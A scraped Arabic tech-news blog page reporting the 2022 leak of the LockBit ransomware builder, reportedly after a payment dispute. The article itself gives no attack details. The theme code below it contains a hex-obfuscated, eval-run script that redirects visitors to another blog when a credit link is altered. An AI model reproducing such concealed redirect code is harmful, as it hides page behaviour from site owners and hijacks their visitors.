<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">بعد تنفيذ بعض أكبر الهجمات في عام 2022&#1548; بما في ذلك تلك التي ضربت مستشفى Corbeil-Essonnes وكذلك وزارة العدل&#1548; أصبحت برامج الفدية Lockbit&nbsp; الأكثر شعبية في السوق&nbsp;</span><span style="font-size: large;">.</span><span style="font-size: large;">&nbsp;على الأقل &#1548; حتى 21 سبتمبر&#1548; عندما قرر مطور غامض يطلق على نفسه علي قوشجي نشر المنشئ على تويتر.</span></p>
<p dir="rtl" style="text-align: justify;"></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">الم&#1615;نشئ عبارة عن مجموعة إنشاء تضم الملفات وأسطر&#1611;ا مختلفة من التعليمات البرمجية اللازمة لتجميع برنامج&#1548; في هذه الحالة&#1548; برنامج ضار. يمكن لأي شخص يمتلك هذا المنشئ إعادة إنشاء Lockbit&#1548; كما يمكن تعديله لإنشاء نسخته الخاصة ثم مهاجمة الهياكل المستهدفة الخاصة به. يعد Lockbit بالتأكيد أحد أخطر برامج الفدية في الوقت الحالي&#1548; وبالتالي فهو يمثل خطر&#1611;ا كبير&#1611;ا على الأمن السيبراني للشركات والهيئات العامة.</span></p>
<p dir="rtl" style="text-align: justify;"></p>
<p dir="rtl" style="text-align: justify;"><span style="font-size: medium;">وفق&#1611;ا لباحث الأمن السيبراني 3xp0rt&#1548; فإن الخلاف التجاري البسيط هو سبب هذا التسرب الهائل. كدليل على ذلك &#1548; يشير الأخير إلى رسالة من مدير Lockbit في منتدى قراصنة روسي&#1548; يعلن استخدام خدمات مطور "مزود"&#1548; مسؤول عن تحسين فعالية برامج الفدية.</span></p>
<div dir="rtl" style="text-align: justify;"><span style="font-size: medium;">ومع ذلك&#1548; يبدو أن Lockbit رفضت الدفع للمطور المذكور&#1548; لأسباب تتعلق بالتأخير في التسليم. كان من الممكن أن يتبع ذلك تبادلات متوترة طويلة&#1548; مما دفع مقدم الخدمة إلى تسريب ثمار عمله ببساطة. "من الواضح أن هذا الموقف غير سار&#1548; لكنه يحفزنا على البحث عن مطورين جدد وكود منتجات جديدة &#8201;"&#1548; كما يستنتج مدير Lockbit.</span></div>
<div dir="rtl" style="text-align: justify;"><br /></div>
<div style="text-align: justify;"><br /></div>
<br />
<br />
<div class='clear'></div>
<div id='share-this'>
<h4><span>شارك المقال</span></h4>
<a class='this-fb' href='http://www.facebook.com/sharer.php?u=https://www.professional-tech.com/2022/09/github.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fb-1'></i>شاركه على فيسبوك</a><a class="this-tw" href="//www.blogger.com/share-post.g?blogID=8961028667661638612&amp;postID=6726250033945182657&amp;target=twitter" onclick="window.open(this.href,&quot;popupwindow&quot;,&quot;status=0,height=500,width=500,resizable=0,top=50,right=100&quot;);return false;" rel="nofollow" target="_blank" title="Twitter"><i class='tw-2'></i>غرد على تويتر</a><a class='this-gp' href='https://plus.google.com/share?url=https://www.professional-tech.com/2022/09/github.html' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,right=100");return false;' rel='nofollow' target='_blank' title='Google+'><i class='gp-2'></i><span class='gp-del'>شاركه على جوجل+</span></a></div>
<div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
  var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){
    var labelArray = [
        "اخبار",
        
        "مقالات"
        ];
    var relatedPostConfig = {
        homePage: "https://www.professional-tech.com/",
        widgetTitle: "<h4>مواضيع ذات صلة</h4>",
        numPosts:6,
        summaryLength:0,
        titleLength: "auto",
        thumbnailSize: 200,
        noImage: "http://2.bp.blogspot.com/-pcWHSqKq44g/U6ZtZ5js6SI/AAAAAAAADu0/iR9lOJhGLKE/s1600/no-image.png",
        containerId: "related-post",
        newTabLink: false,
        moreText: "إقرأ المزيد",
        widgetStyle: 3,
        callBack: function() {}
};}
</script>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Related Post Widget */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>مواضيع ذات صلة:</h4>",widgetStyle:1,homePage:"http://mudwnp.blogspot.com",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);
//]]>
</script>
<div class='clear'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.professional-tech.com/2022/09/tiktok.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#171; الموضوع السابق</a>
</span>
</div>
<i class='fa fa-chevron-right arrowright'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.professional-tech.com/2022/09/blog-post_23.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>الموضوع التالي &#187;</a>
</span>
</div>
<i class='fa fa-chevron-left arrowleft'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='الإبتسامات'>الإبتسامات</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='إخفاء'>إخفاء</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/8961028667661638612?po=6726250033945182657&hl=ar&saa=85391&origin=https://www.professional-tech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>

         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0xdbe0=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xdbe0[0]));
//]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.professional-tech.com/feeds/6726250033945182657/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='gvusion-socials-icons mom-socials-widget'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Professional.Tech.2016' rel='nofollow' target='_blank' title='تابعونا على Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='twitter'><a href='https://twitter.com/Pro_Tech_2016' rel='nofollow' target='_blank' title='تابعونا على Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='googleplus'><a href='https://plus.google.com/116399702576704849351' rel='nofollow' target='_blank' title='تابعونا على Google +'><i class='fa fa-google-plus'></i></a></li>
<li class='rss'><a href='http://feeds.feedburner.com/Professional-Tech' rel='nofollow' target='_blank' title='تابعونا على RSS'><i class='fa fa-rss '></i></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC_x7j_R9tLoCHZq-PjcOraQ?sub_confirmation=1' rel='nofollow' target='_blank' title='تابعونا على Youtube'><i class='fa fa-youtube '></i></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/ProTech2016' rel='nofollow' target='_blank' title='تابعونا على Pinterest'><i class='fa fa-pinterest '></i></a></li>
</ul>
</div>
<div class='tabs tabs-1' id='tablatur'>
<div class='tablatur tablatur-1 section section' id='tablatur-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>مواضيع</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/05/blog-post.html' target='_blank'>
<img alt='دورة مجانية في المحاسبة لجميع الفئات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCBotaDVdqP2VBvSb36no1_-xIlh1O6qoLxjV8JdbApZV-vg8pu3gKzy-4YPVBstox8GrK5SOXHUVHEdFw83q-b_Kf4jVFCL_fr0yZ3TBO8qRxgMecP5ZeTiP6VaqNsdqZCaJd5svyUJQ/s72-c/dawra1.jpg' title='دورة مجانية في المحاسبة لجميع الفئات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/05/blog-post.html' title='دورة مجانية في المحاسبة لجميع الفئات'>دورة مجانية في المحاسبة لجميع الفئات</a></div>
<div class='item-snippet'>              مرحبا بكم اليوم سأقدم لكم دورة مجانية في المحاسبة la comptabilité générale   هذه الدورة تستهدف جميع الفئات فإذا كنت لا تعرف أي...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' target='_blank'>
<img alt='Motocross Madness + AdMob + Leaderboard' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7E8cRMvRikXh_E1QBhhyphenhyphenk6bDfxXig-vl4aNrYOb8jYezu6P93LSKD6UAN2W7BFtV3yvpZw9BlIxpDH72YIoYOdomjhrWRhWTRyHX92EsBFTgxUFgaKtKKkxvtO-lucENYKoPgAIiDoUo/s72-c/1444392808_motocross-madness.jpg' title='Motocross Madness + AdMob + Leaderboard' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' title='Motocross Madness + AdMob + Leaderboard'>Motocross Madness + AdMob + Leaderboard</a></div>
<div class='item-snippet'>  Motocross Madness + AdMob + Leaderboard       مرحبا بكم في مقالة جديدة اليوم سأقدم لكم كود سورس في مجال الريسكين تطبيقات الاندرويد&#160; كما  ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' target='_blank'>
<img alt='Snap Tube Free Music and Video HD, from 144P to 1080P' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEC297tjgY62fLH3vhPXM3jA4mq8ufmH4GL3s6Wo1WzFQ6nZ4Abaemzb76sFTp37fXNaYLhMxnj0fcel_cGhISB39XLWnYBtndOhaOk7scsXKdq_6aR38wjIhW4sQgBCyYRZ51wxAkAxd/s72-c/Screen+Shot+2017-09-22+at+1.57.27+AM.png' title='Snap Tube Free Music and Video HD, from 144P to 1080P' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' title='Snap Tube Free Music and Video HD, from 144P to 1080P'>Snap Tube Free Music and Video HD, from 144P to 1080P</a></div>
<div class='item-snippet'>   Download YouTube music and HD video, from 144P to 1080P   &#160;     &#160;  Hi everybody today its about a famous and fabulous android app its the...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/blog-post.html' target='_blank'>
<img alt='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnwC235FzQu5qn6IFIqj2GcWJHes5m_G0Xcucrx01jswMlOfzDzRgtEAcFNOu0fqyfvmKQJYEmcFW2VQZ6oVv3ZCns86Svi9y6WK2ixaih1I0C4k4NZRBTOByE2ZotPjALYz29EWPIVQoxvipO_JgAzyoGmJWu0GQ20X7pUqWC9_A2aP-qOOWURk/s72-c/185494710_m-.jpg' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/blog-post.html' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية'>بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية</a></div>
<div class='item-snippet'>   كشف أحد مراسلي Cybernews كيف يمكن لمجرمي الإنترنت استخدام الذكاء الاصطناعي للحصول على إرشادات خطوة بخطوة لاختراق مواقع الويب.  يمكن لـ Ch...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/03/blog-post.html' target='_blank'>
<img alt='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPlCsYJsVKSxQjZaqKk3n5Hmn1cgCR-WNgaJSGthKxpMI4NK4zmQGGyJ1D6KqFdh6m_AynyFBXvPgdZEn3o3y2CGFkFPX_X_iKZuqCzjV7_iWIGwcdgQ3QiRwRCryUDEXVUjVrN8wq3y0o/s72-c/Carte+Minhaty.+Pour+les+%C3%A9tudiants+boursiers.+La+carte+MINHATY+vous+permet+de+recevoir+votre+bourse+d&#39;%C3%A9tudiant%2Bet%2Bde%2Bla%2Bg%C3%A9rer%2Ben%2Btoute%2Bsimplicit%C3%A9%2Bet%2Bs%C3%A9curit%C3%A9..jpg' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/03/blog-post.html' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي'>كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي</a></div>
<div class='item-snippet'>    كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي   &#160; مرحبا بكم سنتحدث اليوم عن موضوع يهم الكثير من الطلبة المغاربة حيث ساحاول ان اجيب ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
